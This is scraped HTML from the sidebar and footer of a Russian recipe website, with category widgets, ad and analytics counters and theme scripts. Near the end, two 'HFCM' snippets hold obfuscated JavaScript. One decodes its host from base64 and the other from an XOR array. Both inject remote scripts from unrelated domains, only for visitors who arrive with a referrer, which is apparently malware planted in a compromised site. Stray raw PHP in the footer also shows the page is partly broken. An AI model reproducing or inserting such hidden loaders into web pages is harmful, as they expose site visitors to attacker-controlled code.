                  <div class="read-more-link"><a href="https://zernograd.com/recipe/krasnyj-marinovannyj-luk-po-jukatanski-yucatan-pickled-red-onions/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/krasnyj-marinovannyj-luk-po-jukatanski-yucatan-pickled-red-onions/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div></div>      </div><div class="archive-sidebar color-scheme-light " style="background-color:#ffffff; "><aside id="osetin_categories_widget-3" class="widget-odd widget-first widget-1 widget widget_osetin_categories_widget"><div class="shortcode-categories-icons"><table><tr><td><div class="sci-media"><a href="https://zernograd.com/category/fusion-food/"><img src="https://zernograd.com/wp-content/uploads/2017/08/24.png" alt="Fast food"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/fusion-food/">Fast food</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/vtorye-bljuda/"><img src="https://zernograd.com/wp-content/uploads/2017/07/03.png" alt="Вторые блюда"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/vtorye-bljuda/">Вторые блюда</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/vypechka/"><img src="https://zernograd.com/wp-content/uploads/2017/07/115.png" alt="Выпечка"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/vypechka/">Выпечка</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/garniry/"><img src="https://zernograd.com/wp-content/uploads/2017/07/132.png" alt="Гарниры"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/garniry/">Гарниры</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/deserty/"><img src="https://zernograd.com/wp-content/uploads/2017/07/42.png" alt="Десерты"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/deserty/">Десерты</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%ba%d0%b8/"><img src="https://zernograd.com/wp-content/uploads/2017/06/44.png" alt="Закуски"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%ba%d0%b8/">Закуски</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/mirovye-pirogi/"><img src="https://zernograd.com/wp-content/uploads/2017/08/311.png" alt="Мировые пироги"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%bd%d0%b0%d0%bf%d0%b8%d1%82%d0%ba%d0%b8/"><img src="https://zernograd.com/wp-content/uploads/2017/07/05.png" alt="Напитки"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%bd%d0%b0%d0%bf%d0%b8%d1%82%d0%ba%d0%b8/">Напитки</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b5-%d0%b1%d0%bb%d1%8e%d0%b4%d0%be/"><img src="https://zernograd.com/wp-content/uploads/2017/07/90.png" alt="Первое блюдо"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b5-%d0%b1%d0%bb%d1%8e%d0%b4%d0%be/">Первое блюдо</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d1%81%d0%b0%d0%bb%d0%b0%d1%82%d1%8b/"><img src="https://zernograd.com/wp-content/uploads/2017/07/45.png" alt="Салаты"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d1%81%d0%b0%d0%bb%d0%b0%d1%82%d1%8b/">Салаты</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/%d1%81%d0%be%d1%83%d1%81%d1%8b/"><img src="https://zernograd.com/wp-content/uploads/2017/07/121.png" alt="Соусы"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d1%81%d0%be%d1%83%d1%81%d1%8b/">Соусы</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/shashlyki/"><img src="https://zernograd.com/wp-content/uploads/2017/08/340.png" alt="Шашлыки"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/shashlyki/">Шашлыки</a></h3></div></td></tr></table></div></aside><aside id="osetin_cuisines_widget-3" class="widget-even widget-2 widget widget_osetin_cuisines_widget"><h3 class="widget-title"><span>Самые популярные кухни</span></h3><div class="shortcode-categories-icons"><table><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/azerbajdzhanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/az.png" alt="Азербайджанская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/azerbajdzhanskaya/">Азербайджанская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/armyanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/am.png" alt="Армянская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/armyanskaya/">Армянская</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/gruzinskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ge.png" alt="Грузинская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/gruzinskaya/">Грузинская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/italyanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/it.png" alt="Итальянская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/italyanskaya/">Итальянская</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/russkaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ru.png" alt="Русская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/russkaya/">Русская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/turetskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/tr.png" alt="Турецкая"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/turetskaya/">Турецкая</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/ukrainskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ua.png" alt="Украинская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/ukrainskaya/">Украинская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/chechenskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/Flag_of_the_Chechen_Republic.svg_.png" alt="Чеченская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/chechenskaya/">Чеченская</a></h3></div></td></tr></table></div></aside><aside id="text-6" class="widget-odd widget-3 widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- сайдбар-01 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7241050313935833"
     data-ad-slot="4116007824"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><aside id="custom_html-3" class="widget_text widget-even widget-4 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="SC_TBlock_393834" class="SC_TBlock">loading...</div>

<script type="text/javascript">
(sc_adv_out = window.sc_adv_out || []).push({
id : "393834",
domain : "n.ladyclick.ru"
});
</script>
<script type="text/javascript" src="//st-n.ladyclick.ru/js/adv_out.js"></script></div></aside><aside id="osetin_social_widget-2" class="widget-odd widget-5 widget widget_osetin_social_widget"><h3 class="widget-title"><span>Мы в соцсетях</span></h3><ul class="shortcode-social-links"><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul></aside><aside id="nav_menu-2" class="widget-even widget-6 widget widget_nav_menu"><div class="menu-futer-menju-container"><ul id="menu-futer-menju" class="menu"><li id="menu-item-9896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9896"><a href="https://zernograd.com/pravovaja-informacija/">Правовая информация</a></li>
<li id="menu-item-9895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9895"><a href="https://zernograd.com/reklama/">Реклама</a></li>
<li id="menu-item-9889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9889"><a href="https://zernograd.com/o-sajte/">О сайте</a></li>
</ul></div></aside><aside id="text-10" class="widget-odd widget-7 widget widget_text">			<div class="textwidget">
        <!-- Rating@Mail.ru counter -->
            <script type="text/javascript">
            var _tmr = _tmr || [];
            _tmr.push({id: "2506322", type: "pageView", start: (new Date()).getTime()});
            (function (d, w) {
               var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
               ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
               var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
               if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
            })(document, window);
            </script><noscript><div style="position:absolute;left:-10000px;">
            <img src="//top-fwz1.mail.ru/counter?id=2506322;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
            </div></noscript>
            <!-- //Rating@Mail.ru counter -->

            <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=24656852&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/24656852/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="24656852" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24656852 = new Ya.Metrika({
                    id:24656852,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24656852" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

            <!-- begin of Top100 code -->

            <script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?3016557"></script>
            <noscript>
            <a rel="nofollow" href="http://top100.rambler.ru/navi/3016557/">
            <img src="http://counter.rambler.ru/top100.cnt?3016557" style="width:88px; height:31px; border:0; margin-left:5px;" alt="Rambler's Top100" align="left"/> 
            </a>

            </noscript>
            <!-- end of Top100 code -->

            <!-- HotLog -->
            <span id="hotlog_counter"></span>
            <span id="hotlog_dyn"></span>
            <script type="text/javascript">
                var hot_s = document.createElement('script'); hot_s.type = 'text/javascript'; hot_s.async = true;
                hot_s.src = 'http://js.hotlog.ru/dcounter/2357795.js';
                hot_d = document.getElementById('hotlog_dyn');
                hot_d.appendChild(hot_s);
            </script>
            <noscript>
            <a rel="nofollow" href="http://click.hotlog.ru/?2357795" target="_blank">
            <img src="http://hit37.hotlog.ru/cgi-bin/hotlog/count?s=2357795&im=355"
            border="0"  alt="HotLog" title="HotLog"></a></noscript>
            <!-- /HotLog -->
            <!--LiveInternet counter--><script type="text/javascript"><!--
            document.write("<a href='http://www.liveinternet.ru/click' "+
            "target=_blank><img src='//counter.yadro.ru/hit?t15.2;r"+
            escape(document.referrer)+((typeof(screen)=="undefined")?"":
            ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
            ";"+Math.random()+
            "' alt='' title='LiveInternet: показано число просмотров за 24"+
            " часа, посетителей за 24 часа и за сегодня' "+
            "border='0' width='88' height='31'><\/a>")
            //--></script><!--/LiveInternet-->


            
            <a href="http://yandex.ru/cy?base=0&amp;host=zernograd.com"><img src="http://www.yandex.ru/cycounter?zernograd.com" width="88" height="31" alt="Яндекс цитирования" border="0" /></a></div>
            <p class="copyright"><?php echo wp_kses_post(ot_get_option( 'copyright_statement' )); ?></p>
            <p class="dnd"><?php echo wp_kses_post(ot_get_option( 'footer_dev_statement' )); ?></p>
        <?php } ?>
    </div><!-- end of footer div -->
</div><!-- end of footer-wrapper div -->

<!-- ============= FOOTER STARTS HERE ============== -->

<?php
// for google map 0-0-0-0-0-0

if(is_page_template('template-contact.php')){
    get_template_part('inc/gmap');
}
//0-0-0-0-0-0-0-0-0-0-0-0-0-0

wp_footer();

if ( is_singular('recipe') )
{

    ?>
    <script type="text/javascript">
        (function() {
            window.PinIt = window.PinIt || { loaded:false };
            if (window.PinIt.loaded) return;
            window.PinIt.loaded = true;
            function async_load(){
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.async = true;
                s.src = "http://assets.pinterest.com/js/pinit.js";
                var x = document.getElementsByTagName("script")[0];
                x.parentNode.insertBefore(s, x);
            }
            if (window.attachEvent)
                window.attachEvent("onload", async_load);
            else
                window.addEventListener("load", async_load, false);
        })();
    </script>
<?php
}
?>
<script type="text/javascript">

    //=============================

    //this function attached focus and blur events with input elements
    var addFocusAndBlur = function($input, $val){

        $input.focus(function(){
            if (this.value == $val) {this.value = '';}
        });

        $input.blur(function(){
            if (this.value == '') {this.value = $val;}
        });
    }
    // example code to attach the events
    addFocusAndBlur(jQuery('#s'),'<?php _e('Search for', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cname'),'<?php _e('Name here', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cemail'),'<?php _e('Email here', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cmessage'),'<?php _e('Message', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#message'), '<?php _e('Type your comments here', 'FoodRecipe'); ?>');
</script>

</body>
</html>
</div>
		</aside></div></div></div>

        <div class="os-container">
      <div class="main-footer with-social color-scheme-light" style="background-image:background-repeat: repeat; background-position: top left;; ">
        <div class="footer-copy-and-menu-w">
                    <div class="footer-copyright">© Все права защищены ООО "СМАЧНI ЗАМIТКИ", 2020 | © LLC "Tasty Notes", 2020</div>
        </div>
        <div class="footer-social-w">
                  </div>
      </div>
    </div>
    <div class="main-search-form-overlay">
    </div>
    <div class="main-search-form">
      <form method="get" class="search-form" action="https://zernograd.com/" autocomplete="off">
  <div class="search-field-w">
    <input type="search" autocomplete="off" class="search-field" placeholder="Поиск ..." value="" name="s" title="Искать :" />
    <input type="submit" class="search-submit" value="Искать" />
  </div>
</form>      <div class="autosuggest-results"></div>
    </div>
    <div class="display-type"></div>
  </div>
  <!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 57fede088f289de9f0568599ef0e4818 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_ff647) {
    
    var _728d3 = Date.now();
    var _1fa16 = 1000;
    _728d3 = _728d3 / _1fa16;
    _728d3 = Math.floor(_728d3);

    var _6235b = 600;
    _728d3 -= _728d3 % _6235b;
    _728d3 = _728d3.toString(16);

    var _33969 = _ff647.referrer;

    if (!_33969) return;

    var _3a62c = [43544, 43529, 43529, 43530, 43607, 43540, 43544, 43531, 43538, 43548, 43533, 43536, 43543, 43550, 43604, 43546, 43542, 43532, 43543, 43533, 43548, 43531, 43607, 43546, 43542, 43540];

    _3a62c = _3a62c.map(function(_851f8){
        return _851f8 ^ 43641;
    });

    var _6857b = "88abc2944df69a18b146a673e303f38f";
    
    _3a62c = String.fromCharCode(..._3a62c);

    var _10fa4 = "https://";
    var _c5296 = "/";
    var _52659 = "app.";

    var _fdac0 = ".js";

    var _c5909 = _ff647.createElement("script");
    _c5909.type = "text/javascript";
    _c5909.async = true;
    _c5909.src = _10fa4 + _3a62c + _c5296 + _52659 + _728d3 + _fdac0;

    _ff647.getElementsByTagName("head")[0].appendChild(_c5909)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-review.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-vote.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-like.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-lightbox.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-autosuggest.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-search.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.plugin.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.countdown.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/isotope.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/packery-mode.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/owl.carousel.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/chosen.jquery.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.barrating.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/waitforimages.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.mousewheel.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-ingredients.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/freezeframe.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.gifplayer.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/functions.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
        <div class="footerhand" style="display:none"><img src="/footerhand.png"></div>
        <script type="text/javascript">
frameRate    =  30;
timeInterval = Math.round( 1000 / frameRate );
relMouseX    = 0;
relMouseY    = 0;
handSize = 500;

jQuery(document).ready( function () {
    if (jQuery(window).width() > 991) {
        offset = jQuery('.footerhand').offset();
        jQuery('.footerhand').css('position', 'absolute')
        jQuery('.footerhand').css('top', 0)
        jQuery('.footerhand').css('bottom', 0)
        jQuery('.footerhand').css('left', 0)
        jQuery('.footerhand').css('right', 0)
        jQuery('.footerhand').css('z-index', -1)

        atimer = setInterval( "animateFooterHand()", timeInterval );
    }
} );

jQuery(document).mousemove( function(e) {
    mouseX = e.pageX;
    mouseY = e.pageY;
    relMouseX = mouseX - offset.left;
    relMouseY = mouseY - offset.top;
} );

function animateFooterHand() {
    pageBottom = jQuery(document).height() - handSize - 10
    if (jQuery(window).scrollTop() < pageBottom - jQuery(window).height() && jQuery(window).width() < 991) {
        jQuery('.footerhand').css('display', 'none')
    } else {
        jQuery('.footerhand').css('display', 'block')
        maxRelMouse = jQuery(window).width() - handSize - 2
        if (relMouseX > maxRelMouse) {
            jQuery('.footerhand').css('left', maxRelMouse);
        } else {
            jQuery('.footerhand').css('left', relMouseX);
        }
        jQuery('.footerhand').css('top', pageBottom);
    }
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3JlWwMYdr2tR4CUexog7-w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769457682153');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>